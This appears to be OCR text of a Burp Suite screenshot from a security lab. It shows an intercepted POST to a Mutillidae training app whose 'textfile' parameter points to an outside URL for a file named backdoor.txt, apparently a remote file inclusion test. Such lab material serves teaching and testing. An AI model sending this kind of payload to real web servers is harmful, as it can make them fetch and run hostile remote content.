 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://172.16.0.107:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
0 Connection: close
1 Cookie: showhints=1; username=test; uid=24; PHPSESSID=rjphq6fqgkikp82k8umgvvptnj
2 Upgrade-Insecure-Requests: 1
3
4 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&text-file-viewer-php-su
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Guess GET parameters
Guess cookie parameters
Guess headers
Guess body parameter
Bulk Scan
Send request to Autorize
Send cookie to Autorize
Engagement tools
Change request method
Change body encoding